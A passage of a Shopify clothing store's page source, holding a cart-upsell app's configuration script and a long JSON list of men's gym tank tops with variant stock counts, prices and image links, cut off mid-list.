</div><div id="shopify-block-AK25yTHNxKzJmSGU4e__6852929633348333696" class="shopify-block shopify-app-block"><script>
  CKTools = {};
  CKSettings = {"css":"","beforeJS":"","afterJS":"","quantitySelector":"","quantityWrapperSelector":"","atcSelector":"","mainSectionId":"","productInfoSectionId":"","shopifyPaymentButton":"","cartItemSelector":"","productCardSelector":"","variantPickerSelector":"","cartSelector":"","cartDrawerSelector":"","volumeDiscountsTargetSelector":"","volumeDiscountsInsert":"","productAddOnsTargetSelector":"","productAddOnsInsert":"","termsCheckoutSelectorCartPage":"","termsCheckoutParentSelectorCartPage":"","termsCheckoutSelectorCartDrawer":"","termsCheckoutParentSelectorCartDrawer":"","termsCheckoutSelectorProductPage":"","labelsStickersProductImgSelector":"","translateOption":"Option","translateQuantity":"Quantity","translateSubTotal":"Subtotal","translateShipping":"Shipping","translateTaxes":"Taxes","translateTotal":"Total","translateFree":"Free","translatePayNow":"Pay now","translateDeclineThisOffer":"Decline this offer","translateDay":"day","translateDays":"days","translateHour":"Hour","translateHours":"Hours","translateMinute":"Minute","translateMinutes":"Minutes","translateSecond":"Second","translateSeconds":"Seconds"};
  CKSelectedVariant = null;
  CKVQ = {};
  CKCurrentProduct = null;
  CKCurrentProductCollections = null;
  Shopify = Shopify || {};
  Shopify.money_format = "\u003cspan class=money\u003e${{amount}} \u003c\/span\u003e";
  CKCartItemCollections = [];
  CKCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  CKCurrentProductMetafields = {};
  CKCurrentPage = {["id"]: "", ["url"]: "", ["metafield"]: "null"};
  BundlePageIdInSettings = CKSettings?.mixMatchBundlePageId;
  PageId = "";
  CKMixMatchBundlePageSettings = null;
  if (PageId && BundlePageIdInSettings && BundlePageIdInSettings.includes(PageId)) {
    const pageTitle = document.querySelector(CKSettings?.pageTitleSelector || "h1",);
    if (pageTitle) {
      pageTitle.style.display = "none";
    }
    const parentElement = document.getElementById("ewck-mm-bp");
    let tempParent = parentElement.parentElement;
    const pWidth = tempParent.offsetWidth;
    if (pWidth < 1000) {
      while (true) {
        if (tempParent.parentElement.offsetWidth < 1000) {
          tempParent = tempParent.parentElement;
        } else {
          break;
        }
      }
      tempParent.style.maxWidth = "1000px";
    }

    const bundleId = location.pathname.split("/").filter(Boolean)?.[2];
    if (bundleId) {
      const pageTitle = document.querySelector(CKSettings?.pageTitleSelector || "h1");
      if (pageTitle) {
        pageTitle.style.display = "none";
      }
    }
  }
  
  
  CKCurrentProductCollectionsMetafields = {};
  
</script>


  
  
  
  
  <script>
    CKTools["inactive_tab_message"] = {"status":"Active","message":"🔥 Don't forget this..."}
  </script>

  
    
  
  
  
  
  <script>
    CKTools["404_redirect"] = {"status":"Active","redirectTo":"\/"}
  </script>

  
  
  
  
    
  
  <script>
    CKTools["cart_upsell"] = [{"discounts":{"FDCSK238":{"discountId":"1447302234352","upsellProductId":8801386594544,"createdAt":1768058670317}},"status":"Active","name":"New cart upsell offer","discountType":"Percentage","discountPercentage":"25","discountAmount":"","upsellProducts":[{"id":"9070706819312","title":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top","handle":"fitness-mens-vest","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","variants":[{"id":"46703487746288","title":"Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":13655,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487779056","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":13621,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487811824","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":12177,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487844592","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":14657,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487877360","title":"black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":7390,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487910128","title":"black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":6764,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487942896","title":"black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":7429,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487975664","title":"black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":7933,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488008432","title":"white \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":7766,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488041200","title":"white \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":7921,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488073968","title":"white \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":7957,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488106736","title":"white \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":6205,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"7009657716886","title":"ALLRJ KINETIC OLD SCHOOL STRINGER","handle":"allrj-kinetic-people-old-school-stringer","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","variants":[{"id":"40512066224278","title":"C1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":29961,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066257046","title":"C1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":7420,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066322582","title":"C1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":6458,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066355350","title":"C1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":7500,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066388118","title":"C1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":7931,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066420886","title":"C2 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":28749,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066453654","title":"C2 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":33446,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066486422","title":"C2 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":32096,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066519190","title":"C2 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":31386,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066551958","title":"C2 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":30481,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066584726","title":"C3 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":27248,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066617494","title":"C3 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":31534,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066650262","title":"C3 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":29658,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066683030","title":"C3 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":28592,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066748566","title":"C3 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":29098,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066781334","title":"C4 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":29252,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066814102","title":"C4 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":27613,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066846870","title":"C4 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":31347,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066879638","title":"C4 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":33681,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066912406","title":"C4 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":31003,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066945174","title":"C5 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":27252,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066977942","title":"C5 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":29992,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067010710","title":"C5 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":31887,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067043478","title":"C5 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":29906,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067076246","title":"C5 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":32803,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067109014","title":"C6 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":28851,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067141782","title":"C6 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":36170,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067174550","title":"C6 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":26678,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067207318","title":"C6 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":27937,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067240086","title":"C6 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":28105,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067272854","title":"C7 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":997,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067305622","title":"C7 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":995,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067338390","title":"C7 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":996,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067371158","title":"C7 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":24960,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067403926","title":"C7 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":997,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067436694","title":"C8 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":36268,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067469462","title":"C8 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":28370,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067502230","title":"C8 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":31142,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067534998","title":"C8 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":994,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067567766","title":"C8 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":25871,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067600534","title":"C9 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":27305,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067633302","title":"C9 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":29102,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067666070","title":"C9 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":30397,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067698838","title":"C9 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":23338,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067731606","title":"C9 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":27495,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067764374","title":"C10 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":28721,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067797142","title":"C10 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":33434,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067829910","title":"C10 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":29560,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067862678","title":"C10 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":33975,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067895446","title":"C10 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":30875,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067928214","title":"C11 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":31315,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067960982","title":"C11 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":27415,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067993750","title":"C11 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":34517,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068026518","title":"C11 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":25405,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068059286","title":"C11 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":28900,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068092054","title":"C12 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":26442,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068124822","title":"C12 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":29388,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068157590","title":"C12 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":32140,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068190358","title":"C12 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":27085,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068223126","title":"C12 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":32187,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068255894","title":"C13 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":28737,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068288662","title":"C13 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":25279,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068321430","title":"C13 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":35531,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068354198","title":"C13 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":30137,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068386966","title":"C13 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":30745,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"8486209585392","title":"Allrj Man Ribbed Tank","handle":"allrj-man-ribbed-tank","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-allrj-man-ribbed-tank-41738313072880.webp?v=1706853355","variants":[{"id":"45030738559216","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":71,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738591984","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":23,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738624752","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":12,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738657520","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":233,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738690288","title":"White \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":249,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738723056","title":"White \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":272,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738755824","title":"White \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":215,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738788592","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":29,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738821360","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":25,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738854128","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":31,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738886896","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":252,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738919664","title":"Black \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":270,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738985200","title":"Black \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":284,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739017968","title":"Black \/ 